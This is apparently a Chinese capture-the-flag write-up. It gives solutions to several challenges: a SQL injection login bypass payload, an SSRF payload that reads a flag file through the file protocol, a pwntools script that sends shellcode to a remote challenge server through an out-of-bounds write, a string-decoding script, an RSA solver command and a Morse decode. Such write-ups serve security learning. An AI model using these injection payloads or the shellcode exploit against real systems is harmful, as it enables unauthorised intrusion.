

控制查询返回值
下载源码,读取这存在sql注入
$query = @mysql_fetch_array(mysql_query("select pw from users where user='$user'"));
构造payload:
user='union select 'c4ca4238a0b923820dcc509a6f75849b'--+&pass=1
simplessrf
ssrf题:
利用file协议读取文件

直接用file协议读取文件
构造file://@127.0.0.1/../flag.txt
显示获取源码失败,用%23将后面注释
payload:
file://@127.0.0.1/../flag.txt%23
game
程序存在数组越界,能够通过越界实现执行我们的shellcode
通过调试可以得到exp如下:
from pwn import *
context(arch = 'amd64', os = 'linux', log_level = 'debug')
#c = process('./game')
c = remote('106.2.25.10',50005)
#gdb.attach(c,'b * 0x400855')
sc = asm(shellcraft.sh())
c.recvuntil('Divide two numbers\n')
c.sendline('9')
#c.recvuntil('You chose: %d\nEnter two numbers to do math with, e.g. [3 4]\n')
sleep(1)
c.sendline(p64(0x6010c8) + sc)
c.interactive()
cm50
根据程序中的比较逻辑,可以得到解密脚本:
# -*- coding: UTF-8 -*-
str = 'sffxl{gdv}gwfcaslydRgdoepsckaNDMSaITPNsmr1_=2cdsef66246087138'
array = [1,4,14,10,5,36,23,42,13,19,28,13,27,39,48,41,42,26,20,59,4,0]
flag = ''
for i in range(17):
idx = array[i]
flag += str[idx]
flag += chr(49)
flag += chr(48)
flag += chr(50)
flag += chr(52)
flag += chr(125)
print flag
baby
已知e N c的RSA
直接CTF-RSA-TOOL
python2 solve.py -e 3 -c 3442467842482561323703237574537907554035337622762971103210557480050349359873041624336261782731509068910003360547049942482415036862904844600484976674423604861710166033558576921438068555951948966099658902606725292551952345193132973996288566246138708754810511646811362017769063041425115712305629748341207792305694590742066971202523405301561233341991037374101265623265332070787449332991792097090044761973705909217137119649091313457206589803479797894924402017273543719924849592070328396276760381501612934039653 -N 691316677109436623113422493782665795857921917893759942123087462879884062720557906429183155859597756890896192044003240821906332575292476160072039505771794531255542244123516929671277306361467074545720823735806308003091983427678300287709469582282466572230066580195227278214776280213722215953097747453437289734469454712426107967188109548966907237877840316009828476200388327329144783877033491238709954473809991152727333616022406517443130542713167206421787038596312975153165848625721911080561242646092299016802662913017071685740548699163836007474224715426587609549372289181977830092677128368806113131459831182390520942892670696447128631485606579943885812260640805756035377584155135770155915782120025116486061540105139339655722904721294629149025033066823599823964444620779259106176913478839370100891213072100063101232635183636552360952762838656307300621195248059253614745118852163569388418086291748805100175008658387803878200034840215506516715640621165661642177371863874586069524022258642915100615596032443145034847031564356671559179212705466145609698475546210994748949121359853094247990533075004393534565421776468785821261291309463205314057882016266066365636018084499158806717036972590848458891019171583268920180691221168453612029698510271
morse
直接将mp3文件拖入Audacity,可以看到摩斯电码
..... -... -.-. ----. ..--- ..... -.... ....- ----. -.-. -... ----- .---- ---.. ---.. ..-. ..... ..--- . -.... .---- --... -.. --... ----- ----. ..--- ----. .---- ----. .---- -.-.
解码即可。